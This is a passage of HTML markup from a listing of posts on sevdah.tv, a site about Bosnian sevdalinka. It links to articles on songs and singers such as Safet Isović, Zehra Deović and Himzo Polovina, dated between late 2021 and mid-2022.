class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica &#8211; Rahima Halimanović</span> <span class="post-date">30/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/snijeg-pade-na-behar-na-voce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nihad Velić &#8211; Snijeg pade na behar na voće</span> <span class="post-date">29/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/damir-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Damir Imamović &#8211; Najbolji muzičar Evrope u 2021. godini, 9. juna u Lukavcu</span> <span class="post-date">23/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/muhamed-mujkanovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Muhamed Mujkanović – jedan od najboljih interpretatora sevdalinke u historiji BiH</span> <span class="post-date">22/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-te-zene-vile-bijele/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah te žene vile bijele</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja &#8211; Rahima Halimanović</span> <span class="post-date">15/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/nermina-sinanagic-razbolje-se-simsir-list/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nermina Sinanagić &#8211; Razbolje se šimšir list</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/radmila-dimic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Radmila Dimić &#8211; Cura bere plav jorgovan</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-5/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Aj kakve Ajka crne oči ima</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">07/05/2022</span></span></a></li><li ><a href="https://sevdah.tv/gdje-si-da-si-moj-golube/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Gdje si da si moj golube &#8211; Safet Dedajić i Adna Azabagić</span> <span class="post-date">30/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/crven-fesic-nano/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Crven fesić nano</span> <span class="post-date">24/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/amir-kazic-leo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Amir Kazić Leo &#8211; &#8220;Esnaf&#8221;: 1. album sevdalinki</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zute-dunje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kako je nastala sevdalinka Žute dunje, u 1 filmu je otpjevana</span> <span class="post-date">20/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-plemenita/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja plemenita</span> <span class="post-date">18/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudila-se-aman-ja-tekst-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudila se aman ja u izvedbi Džihada Polića</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/bulbul-pjeva-okolo-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bulbul pjeva okolo Mostara</span> <span class="post-date">11/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/belma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Belma Huseinefendić &#8211; Pjevam sevdalinke, to je naša lična karta</span> <span class="post-date">09/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenan-loncarevic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženan Lončarević &#8211; Kraj tanana šadrvana</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-prica-o-sevdalinki/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Čudna jada od Mostara grada&#8221; &#8211; Priča o sevdalinki</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">04/04/2022</span></span></a></li><li ><a href="https://sevdah.tv/nusreta-kobic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nusreta Kobić &#8211; Idem Bosnu da vidim pa se veselim (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/ibro-bublin/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ibro Bublin (iz mlađih dana) &#8211; Što nam nema sa Drine vedrine (VIDEO)</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/slobodan-lalic-bodo-legenda-sevdaha/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Slobodan Lalić Bodo &#8211; legenda sevdaha</span> <span class="post-date">21/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-ptica/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam ptica</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čudna jada od Mostara grada</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-poharana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja poharana</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/jozo-penava/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Jozo Penava &#8211; Legende sevdaha na Sevdah TV</span> <span class="post-date">14/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/beba-selimovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Beba Selimović &#8211; Dvije godine bez voljene Bebe</span> <span class="post-date">10/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/arif-alajbegovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Arif Alajbegović &#8211; Čuvar sevdalinke preminuo u 75. godini u Sarajevu</span> <span class="post-date">05/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cije-je-ono-djevojce/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čije je ono djevojče</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cempres-viti-cempres-ponositi/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Čempres viti čempres ponositi</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/cvjetala-mi-ruza/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Cvjetala mi ruža</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/bosno-moja-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Bosno moja, divna, mila</span> <span class="post-date">03/03/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić nas obradovao sa &#8220;Lijepom Tuzlankom&#8221;</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzenana-i-dzenana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Dženana i Dženana &#8211; „Sevdah i klasika“ za 8. mart u Centru za kulturu Lukavac</span> <span class="post-date">28/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Bosno moja zemljo mila</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/vera-ivkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Vera Ivković &#8211; Bere cura plav’ jorgovan</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/banja-luko-vatrom-izgorjela/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Banja Luko vatrom izgorjela</span> <span class="post-date">23/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/azra/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Azra pjeva Himzo Polovina</span> <span class="post-date">16/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/petkovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Porodica Petković: Jovica, Ratomir i Branko bili su čuvari sevdalinke</span> <span class="post-date">13/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/setala-sam-gore-dolje/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Šetala sam gore dolje &#8211; Refija Muslić</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-gdje-si-dragi-ziva-zeljo-moja-zehra-deovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Aj gdje si dragi živa željo moja</span> <span class="post-date">10/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/ramiza-milkunic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ramiza Milkunić &#8211; Baščo moja</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-4/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković – Nikada više, nikada</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/aj-draga-dragom-na-ruci-zaspala/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Aj draga dragom na ruci zaspala</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; legenda bosanske sevdalinke</span> <span class="post-date">02/02/2022</span></span></a></li><li ><a href="https://sevdah.tv/nada-mamula-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nada Mamula &#8211; Aj bosiok se s rosom zamjerio</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/safet-isovic-ah-meraka-u-veceri-rane/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Safet Isović &#8211; Ah meraka u večeri rane</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/a-sto-cemo-ljubav-kriti/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">A što ćemo ljubav kriti &#8211; Silvana Armenulić</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/zekerijah-dezic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zekerijah Đezić &#8211; AH MOJ DORO</span> <span class="post-date">28/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Džihad Polić &#038; Zlaja Sjerić &#8211; Vino pije Vilić Huseine</span> <span class="post-date">23/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/nedeljko-bilkic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedeljko Bilkić &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-aljo-tekst/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ah moj Aljo &#8211; Zehra Deović</span> <span class="post-date">17/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/cudna-jada-od-mostara-grada-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO &#8211; Lejla Piljević: &#8220;Čudna jada od Mostara grada&#8221; na drugačiji način (VIDEO)</span> <span class="post-date">07/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/ismet-alajbegovic-serbo/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ismet Alajbegović Šerbo &#8211; Prva harmonika Bosne i Hercegovine</span> <span class="post-date">06/01/2022</span></span></a></li><li ><a href="https://sevdah.tv/tebi-majko-misli-lete/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zehra Deović &#8211; Tebi majko misli lete</span> <span class="post-date">31/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/u-travniku-na-daltabaniku/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; U Travniku na Daltabaniku</span> <span class="post-date">28/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/kad-bi-znala-sta-mi-srcu-znacis/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Latif Močević &#8211; Kad bi znala šta mi srcu značiš (VIDEO)</span> <span class="post-date">25/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/da-sam-nesto-prelijepa-camka/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Da sam nešto prelijepa Čamka</span> <span class="post-date">23/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Pjesma sevdalinka obilježila BiH nacionalni dan na svjetskoj izložbi EXPO 2020 u Dubaiu</span> <span class="post-date">21/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/zaim-imamovic-djevojka-sokolu-zulum-ucinila/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Djevojka sokolu zulum učinila</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/emina-zecaj-sa-gradacca-bijele-kule/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Emina Zečaj &#8211; Sa Gradačca bijele kule</span> <span class="post-date">20/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/mubera-tafro-evo-danas-osmi-dan/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mubera Tafro &#8211; Evo danas osmi dan</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/omer-pobric-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Omer Pobrić: &#8220;Priča o čovjeku&#8221; koji je volio Bosnu i o njoj pjevao</span> <span class="post-date">12/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-kad-si-lani/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Smajlović &#8211; Sjećaš li se kad si lani</span> <span class="post-date">09/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/nedzad-salkovic-3/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nedžad Salković &#8211; Čempres viti (VIDEO)</span> <span class="post-date">03/12/2021</span></span></a></li><li ><a href="https://sevdah.tv/cesto-mladan-prosetah-kraj-drine/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Zaim Imamović &#8211; Često mlađan prošetah kraj Drine</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/sjecas-li-se-draga-proslog-ljeta/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Faruk Repovac &#8211; Sjećaš li se draga prošlog ljeta</span> <span class="post-date">28/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jasmin-hasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Napustio nas je još jedan vrhunski interpretator sevdaha &#8211; Jasmin Hasić</span> <span class="post-date">25/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/suljagina-fata/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Suljagina Fata&#8221; live in Mostar &#8211; Kenan Mačković i Adnan Busuladžić uz ekipu duvača</span> <span class="post-date">21/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/merima-njegomir/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Merima Njegomir vrsna interpretatorka sevdalinki napustila nas je danas u 69. godini</span> <span class="post-date">20/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/velikani-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">&#8220;Velikani sevdalinke&#8221; na poštanskim markama</span> <span class="post-date">17/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/refija-muslic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Refija Muslić &#8211; Došla voda/Mejra na tabutu</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/ljubica-berak/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ljubica Berak &#8211; Legende sevdaha, velike sevdahlije</span> <span class="post-date">15/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/himzo-polovina-dunjaluce-golem-ti-si-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Himzo Polovina &#8211; Dunjaluče golem ti si</span> <span class="post-date">12/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/marinko-rokvic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Preminuo Marinko Rokvić &#8211; Ostali smo bez još jednog vrhunskog interpretatora sevdalinke</span> <span class="post-date">06/11/2021</span></span></a></li><li ><a href="https://sevdah.tv/jecam-zele-tuzlanke-djevojke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span 